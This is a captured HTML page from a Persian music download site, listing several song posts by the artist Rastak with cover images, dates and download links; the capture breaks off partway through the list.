

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ahangestan.in/singer/%D8%B1%D8%B3%D8%AA%D8%A7%DA%A9
body_size: 16085
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<!-- meta tags -->
	<meta charset="utf-8">	
	<title>دانلود آهنگ های رستاک | بیوگرافی و فول آرشیو تمام آهنگ های رستاک</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود تمام آهنگ های جدید و قدیمی رستاک بیوگرافی فول آرشیو بهترین آهنگ های رستاک با کیفیت عالی 320 و 128 بصورت یکجا صوتی" />
	<link rel="canonical" href="http://ahangestan.in/singer/رستاک" />
	<link rel="next" href="http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/page/2" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ های رستاک | بیوگرافی و فول آرشیو تمام آهنگ های رستاک" />
	<meta property="og:description" content="دانلود تمام آهنگ های جدید و قدیمی رستاک بیوگرافی فول آرشیو بهترین آهنگ های رستاک با کیفیت عالی 320 و 128 بصورت یکجا صوتی" />
	<meta property="og:url" content="http://ahangestan.in/singer/رستاک" />
	<meta property="og:site_name" content="دانلود آهنگ جدید | آهنگستان" />
	<meta property="og:image" content="http://ahangestan.in/wp-content/uploads/2021/07/logo.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://ahangestan.in/#organization","name":"Ahangestan","url":"http://ahangestan.in/","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://ahangestan.in/#logo","inLanguage":"fa-IR","url":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","contentUrl":"https://ahangestan.in/wp-content/uploads/2021/07/logo.jpg","width":1100,"height":1100,"caption":"Ahangestan"},"image":{"@id":"http://ahangestan.in/#logo"}},{"@type":"WebSite","@id":"http://ahangestan.in/#website","url":"http://ahangestan.in/","name":"دانلود آهنگ جدید | آهنگستان","description":"آهنگستان سایت دانلود آهنگ جدید ایرانی دانلود موزیک ویدئو دانلود آلبوم جدید","publisher":{"@id":"http://ahangestan.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://ahangestan.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9#webpage","url":"http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9","name":"دانلود آهنگ های رستاک | بیوگرافی و فول آرشیو تمام آهنگ های رستاک","isPartOf":{"@id":"http://ahangestan.in/#website"},"description":"دانلود تمام آهنگ های جدید و قدیمی رستاک بیوگرافی فول آرشیو بهترین آهنگ های رستاک با کیفیت عالی 320 و 128 بصورت یکجا صوتی","breadcrumb":{"@id":"http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9"]}]},{"@type":"BreadcrumbList","@id":"http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://ahangestan.in/"},{"@type":"ListItem","position":2,"name":"رستاک"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="خوراک دانلود آهنگ جدید | آهنگستان &raquo; رستاک خواننده" href="http://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ahangestan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://ahangestan.in/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ahangestan.in/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://ahangestan.in/wp-json/" /><link rel="alternate" type="application/json" href="http://ahangestan.in/wp-json/wp/v2/singer/79363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahangestan.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ahangestan.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- mf-taxonomy-list -->
 <style type="text/css"> html>body .entry ul.mf_taxonomy_column { /* Reset for the Default Theme. */ margin: 0px; padding: 0px; list-style-type: none; padding-left: 0px; text-indent: 0px; } ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column { float: left; margin: 0; padding: 0 0 1em; list-style-type: none; list-style-position: outside; } .mf_cols_1{ width:99%; } .mf_cols_2{ width:49.5%; } .mf_cols_3{ width:33%; } .mf_cols_4{ width:24.75%; } .mf_cols_5{ width:19.77%; } .entry ul.mf_taxonomy_column li:before { content: ""; } .mf_taxonomy_column li, .entry ul.mf_taxonomy_column li { list-style: none, outside; position: relative; height: 1.5em; z-index: 0; background: #fff; margin: 0 1em .4em 0; } .mf_taxonomy_column li.has-quantity, .entry ul.mf_taxonomy_column li.has-quantity { border-bottom: 1px dotted #888; } .mf_taxonomy_column a.edit-term { height: 16px; width: 16px; display: block; } .logged-in .mf_taxonomy_column a.term-name { left: 16px; padding-left: 4px; } .mf_taxonomy_column a.edit-term, .mf_taxonomy_column a.term-name, .mf_taxonomy_column .quantity { position:absolute; bottom: -0.2em; line-height: 1em; background: #fff; z-index:10; } .mf_taxonomy_column a.term-name { display: block; left:0; padding-right: 0.3em; text-decoration: none; } .mf_taxonomy_column .quantity { display: block; right:0; padding-left: 0.3em; } .mf_taxonomy_list .clear { clear:both; } </style><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<meta name="google-site-verification" content="9_o-L5ZwKnCkfPd14onV-zhRTCDaVgrG-LDGQpOZOwk" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<link rel="icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="shortcut icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="75x75" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="125x125" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	<link rel="apple-touch-icon" sizes="150x150" href="http://ahangestan.in/wp-content/themes/lw-ahangest/images/favicon.svg">
	
   <link rel="pingback" href="http://ahangestan.in/xmlrpc.php">
   <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ahangestan.in/feed">
   <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://ahangestan.in/feed/atom">
   <link rel="alternate" type="application/sitemap+xml" title="Sitemap" href="http://ahangestan.in/sitemap.xml">
	<meta name="msvalidate.01" content="7A5BAE9F5091CCEEB624E4092BAD6028" />
	 <meta name="samandehi" content="699152815"/>

	<!-- import required theme styles -->
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="http://ahangestan.in/wp-content/themes/lw-ahangest/single.css" type="text/css" media="screen">	</head>
<body>
<!-- topBar -->
<div class="menuOff"></div>
<div class="top d100">
	<div class="d1000">
    	<div class="header">
            <a href="http://ahangestan.in" title="آهنگستان" class="header_logo"></a>
            <div class="clear"></div>
            <div class="header_bt">
            <h1>رستاک</h1>
            </div>
            <div class="clear"></div>
        </div>
	</div>
    <div class="menu d100">
        <div class="d1001">
        	<span class="menu_icon icon-menu"></span>
            <div class="menu_main">
				<a href="http://ahangestan.in/">دانلود آهنگ جدید</a>
            	<a href="http://ahangestan.in/category/آلبوم-های-ایرانی">دانلود آلبوم جدید</a>
            	<a href="http://ahangestan.in/category/video/">دانلود موزیک ویدئو</a>
            	<a href="http://ahangestan.in/category/مداحی/">دانلود مداحی جدید</a>
            	<a href="http://ahangestan.in/category/بیوگرافی/">بیوگرافی</a>
            	<a href="http://ahangestan.in/ads2/">تبلیغات</a>
            	<a href="http://ahangestan.in/3-2/">پخش موزیک</a>
            	<a href="http://ahangestan.in/contact/">تماس با ما</a>
            </div>
            <div class="menu_search">
                	<div class="search_main">
	                <form method="get" action="http://ahangestan.in/">
                    	<div class="label posts_search" id="top_search_mp3">
			<button type="submit"  name="submit"></button>
			<input type="text" placeholder="جستجوی آهنگ..." name="s" autocomplete="off">
			</div>
	                </form>
                        <div class="search_main_res_post">
                        </div>
                        </div> 
            </div>
            <div class="clear">
			</div>
        </div>
	</div>
</div><div class="d1000 box adsbox">
	<br><div class="yn-bnr" id="ynpos-4285"></div><br>

	<div class="yn-bnr" id="ynpos-4284"></div><br>
</div>
<!-- site -->
<div class="site d1001">
			

	<div class="breadcrumbs">
               <p id="breadcrumbs"><span><span><a href="http://ahangestan.in/">خانه</a> » <span class="breadcrumb_last" aria-current="page">رستاک</span></span></span></p>        </div>
	
	<div class="site_main">
        
	    	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/69871_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b1%d9%82%d8%b5.html" title="دانلود آهنگ رستاک باهم میرقصیم زیر چتر از خواب مث عطر میپرم نیستی نقطه سر سطر">دانلود آهنگ رستاک باهم میرقصیم زیر چتر از خواب مث عطر میپرم نیستی نقطه سر سطر</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۷ شهریور ۱۴۰۰</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					                	<p style="text-align: center;"><strong>رستاک &#8220;رقص&#8221;</strong></p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-69875" src="http://ahangestan.in/wp-content/uploads/2021/09/rastaak-raghs-2021-09-17-19-20-06.jpg" alt="" width="480" height="480" srcset="http://ahangestan.in/wp-content/uploads/2021/09/rastaak-raghs-2021-09-17-19-20-06.jpg 480w, http://ahangestan.in/wp-content/uploads/2021/09/rastaak-raghs-2021-09-17-19-20-06-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2021/09/rastaak-raghs-2021-09-17-19-20-06-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p style="text-align: center;">دانلود آهنگ شنیدنی رقص <a href="https://ahangestan.in/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9">رستاک</a> با ۲ کیفیت ۱۲۸ و ۳۲۰</p>
<p style="text-align: center;"><strong><a href="https://ahangestan.in/">دانلود آهنگ جدید</a> رستاک بنام رقص در آهنگستان</strong></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/69871_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b1%d9%82%d8%b5.html" title="دانلود آهنگ رستاک باهم میرقصیم زیر چتر از خواب مث عطر میپرم نیستی نقطه سر سطر">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/68121_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%a7%d8%b7%d9%84%d9%88-%d8%a8%d8%b0%d8%a7%d8%b1-%d8%a8%d9%85%db%8c%d8%b1%d9%85-%d8%a8%d9%87-%d8%ba%d9%85-%d8%aa%d9%88-%d8%a7%d8%b3.html" title="دانلود آهنگ فاطلو بذار بمیرم به غم تو اسیرم &#8211; رستاک">دانلود آهنگ فاطلو بذار بمیرم به غم تو اسیرم &#8211; رستاک</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ اسفند ۱۳۹۸</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/2020/03/Rastak-Group-Faatelo-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ فاطلو بذار بمیرم به غم تو اسیرم - رستاک" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/2020/03/Rastak-Group-Faatelo-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2020/03/Rastak-Group-Faatelo-150x150.jpg 150w, http://ahangestan.in/wp-content/uploads/2020/03/Rastak-Group-Faatelo.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center">
دانلود آهنگ جدید <a href="http://ahangestan.in/singer/رستاک">رستاک</a> به نام <a href="http://ahangestan.in/tag/فاطلو">فاطلو</a><br />
Download New Music Rastak Group – <a href="http://ahangestan.in/tag/Faatelo">Faatelo</a></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/68121_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%a7%d8%b7%d9%84%d9%88-%d8%a8%d8%b0%d8%a7%d8%b1-%d8%a8%d9%85%db%8c%d8%b1%d9%85-%d8%a8%d9%87-%d8%ba%d9%85-%d8%aa%d9%88-%d8%a7%d8%b3.html" title="دانلود آهنگ فاطلو بذار بمیرم به غم تو اسیرم &#8211; رستاک">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/67955_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%db%8c%d9%84%db%8c-%d8%ac%d8%a7%d9%86-%d8%ac%d8%a7%d9%86-%d8%af%d9%84-%d9%85%d9%87-%da%a9%d8%b1%d8%af%db%8c-%d9%88%db%8c%d8%b1%d8%a7.html" title="دانلود آهنگ لیلی جان جان دل مه کردی ویران &#8211; رستاک">دانلود آهنگ لیلی جان جان دل مه کردی ویران &#8211; رستاک</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d9%be%d8%a7%d9%be" rel="category tag">دانلود آهنگ پاپ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۶ اسفند ۱۳۹۸</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/2020/02/Rastak-Group-Layli-Jan-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ لیلی جان جان دل مه کردی ویران - رستاک" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/2020/02/Rastak-Group-Layli-Jan-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/2020/02/Rastak-Group-Layli-Jan-150x150.jpg 150w, http://ahangestan.in/wp-content/uploads/2020/02/Rastak-Group-Layli-Jan.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center">
دانلود آهنگ جدید <a href="http://ahangestan.in/singer/رستاک">رستاک</a> به نام <a href="http://ahangestan.in/tag/لیلی-جان">لیلی جان</a><br />
Download New Music Rastak Group – <a href="http://ahangestan.in/tag/Layli-Jan">Layli Jan</a></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/67955_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%db%8c%d9%84%db%8c-%d8%ac%d8%a7%d9%86-%d8%ac%d8%a7%d9%86-%d8%af%d9%84-%d9%85%d9%87-%da%a9%d8%b1%d8%af%db%8c-%d9%88%db%8c%d8%b1%d8%a7.html" title="دانلود آهنگ لیلی جان جان دل مه کردی ویران &#8211; رستاک">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/51050_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%82%d9%87%d9%88%d9%87.html" title="دانلود آهنگ جدید رستاک قهوه">دانلود آهنگ جدید رستاک قهوه</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۳۰ مرداد ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="رستاک قهوه" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center"><a title="رستاک قهوه" href="http://ahangestan.in/51050_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%82%d9%87%d9%88%d9%87.html">دانلود آهنگ جدید رستاک بنام قهوه</a></h2>
<p style="text-align: center">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center">download new music by Rastaak called Ghahve</p>
<p style="text-align: center"><a title="رستاک قهوه" href="http://ahangestan.in/51050_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%82%d9%87%d9%88%d9%87.html"><img loading="lazy" class="alignnone size-full wp-image-51051" src="http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve.jpg" alt="رستاک قهوه" width="450" height="450" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve.jpg 450w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Ghahve-1024x1024.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p style="text-align: center">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/51050_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%82%d9%87%d9%88%d9%87.html" title="دانلود آهنگ جدید رستاک قهوه">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/50270_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c.html" title="دانلود آهنگ جدید رستاک زیبایی">دانلود آهنگ جدید رستاک زیبایی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۰ تیر ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="رستاک زیبایی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center"><a title="رستاک زیبایی" href="http://ahangestan.in/50270_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c.html">دانلود آهنگ جدید رستاک بنام زیبایی</a></h2>
<p style="text-align: center">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center">download new music by Rastaak called Zibaee</p>
<p style="text-align: center"><a title="رستاک زیبایی" href="http://ahangestan.in/50270_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c.html"><img loading="lazy" class="alignnone size-full wp-image-50271" src="http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee.jpg" alt="رستاک زیبایی" width="450" height="450" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee.jpg 450w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Zibaee-1024x1024.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p style="text-align: center">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/50270_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c.html" title="دانلود آهنگ جدید رستاک زیبایی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/50148_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1.html" title="دانلود آهنگ جدید رستاک هوادار">دانلود آهنگ جدید رستاک هوادار</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۵ خرداد ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
